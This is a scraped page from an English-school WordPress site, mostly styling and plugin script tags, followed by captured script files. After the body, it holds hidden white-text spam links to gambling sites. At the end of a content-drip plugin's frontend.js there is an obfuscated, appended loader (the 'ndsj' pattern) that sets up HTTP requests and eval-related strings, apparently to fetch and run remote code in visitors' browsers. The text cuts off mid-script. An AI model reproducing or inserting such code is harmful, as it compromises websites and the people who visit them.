.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating,.wp-block-woocommerce-product-review-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.wc-block-grid__product-rating .wc-block-product-review-rating__stars,.wp-block-woocommerce-product-review-rating .star-rating,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars{font-family:WooCommerce;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars:before,.wp-block-woocommerce-product-review-rating .star-rating:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span,.wp-block-woocommerce-product-review-rating .star-rating span,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span:before,.wp-block-woocommerce-product-review-rating .star-rating span:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.7}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size)}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.7;padding:0!important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:#fff0 none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size)}</style>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://lvcenglish.co.uk/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/quicktags.min.js" id="quicktags-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/tutor/assets/packages/plyr/plyr.polyfilled.min.js" id="tutor-plyr-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://lvcenglish.co.uk/wp-admin/admin-ajax.php","home_url":"https://lvcenglish.co.uk","base_path":"/","tutor_url":"https://lvcenglish.co.uk/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"8253b984bd","loading_icon_url":"https://lvcenglish.co.uk/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://lvcenglish.co.uk/wp-content/plugins/tutor/assets/images/placeholder.jpg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://lvcenglish.co.uk/dashboard/","wp_date_format":"MM dd, yy","is_admin":"","is_admin_bar_showing":""};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/tutor/assets/js/tutor-front.js" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.plugin.min.js" id="wpems-countdown-plugin-js-js"></script>
<script type="text/javascript" id="wpems-countdown-js-js-extra">
/* <![CDATA[ */
var WPEMS = {"gmt_offset":"0","current_time":"Jan 19, 2026 13:29:00 +0000","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]},"ajaxurl":"https://lvcenglish.co.uk/wp-admin/admin-ajax.php","something_wrong":"Something went wrong","register_button":"e801c70e4c"};
//# sourceURL=wpems-countdown-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.countdown.min.js" id="wpems-countdown-js-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/wp-events-manager/inc/libraries//magnific-popup/js/jquery.magnific-popup.min.js" id="wpems-magnific-popup-js-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/wp-events-manager/assets//js/frontend/events.min.js" id="wpems-frontend-js-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lvcenglish.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gt_widget_script_66039190-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66039190'] = {"default_language":"en","languages":["en","fr","it","pt","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_66039190-js-before
/* ]]> */
</script><script src="https://lvcenglish.co.uk/wp-content/plugins/gtranslate/js/base.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/study-english-in-london/" data-gt-orig-domain="lvcenglish.co.uk" data-gt-widget-id="66039190" defer></script><script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=en_GB&amp;onload=sgr_2&amp;render=explicit&amp;ver=1768829377" id="sgr_recaptcha-js"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a><a href="https://lvcenglish.co.uk/privacy-policy/" target="_self" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
<p><span style="font-size: xx-small;"><span style="color: #fff;">Link partner:</span> <a href="http://104.223.44.220/"><span style="color: #fff;">bro138</span></a>&nbsp;<a href="http://104.223.44.175/"><span style="color: #fff;">bos88</span></a>&nbsp;<a href="http://104.223.44.245/"><span style="color: #fff;">luxury333</span></a>&nbsp;<a href="http://155.94.253.196/"><span style="color: #fff;">batman138</span></a>&nbsp;<a href="http://104.223.44.222/"><span style="color: #fff;">sky77</span></a>&nbsp;<a href="http://155.94.253.195/"><span style="color: #fff;">zeus138</span></a>&nbsp;<a href="http://155.94.253.38/"><span style="color: #fff;">ligaciputra</span></a>&nbsp;<a href="http://104.223.44.160/"><span style="color: #fff;">hoki99</span></a>&nbsp;<a href="https://www.gas138login.com/"><span style="color: #fff;">gas138</span></a>&nbsp;<a href="https://www.dolar138masuk.com/"><span style="color: #fff;">dolar138</span></a>&nbsp;<a href="https://www.luxury777bersinar.com/"><span style="color: #fff;">luxury777</span></a>&nbsp;<a href="https://www.luxury138masuk.com/"><span style="color: #fff;">luxury138</span></a>&nbsp;<a href="https://www.indobet.id/"><span style="color: #fff;">indobet</span></a>&nbsp;<a href="http://155.94.253.161/"><span style="color: #fff;">mantra88</span></a>&nbsp;<a href="https://pokerserilink.com/"><span style="color: #fff;">pokerseri</span></a>&nbsp;<a href="https://autowin88link.com/"><span style="color: #fff;">autowin88</span></a>&nbsp;<a href="https://vegasslot77o.com/"><span style="color: #fff;">vegasslot77</span></a>&nbsp;<a href="https://ligasedayulink.com/"><span style="color: #fff;">ligasedayu</span></a>&nbsp;<a href="http://104.223.44.215/"><span style="color: #fff;">warungtoto</span></a></span></p>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sXgHgG5QixL_UnqNtMzlag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829382327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://lvcenglish.co.uk/wp-content/plugins/ecademy-toolkit/inc/content-drip/assets/js/frontend.js
body_size: 4256
content:
jQuery.noConflict();
(function ($) {

	// A $( document ).ready() block.
	$(document).ready(function () {

		// Reload page when item available
		const input_reload = $('#lcd-reload'),
			reload_value = input_reload.val();
		console.log(reload_value);
		if (input_reload.length > 0) {
			if ( 0 < reload_value && reload_value < 2147483647 ) {
				setTimeout( function() {
					window.location.reload( true );
				}, reload_value );
			}
		}
	});

})(jQuery);

// Other code using $ as an alias to the other library


;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var 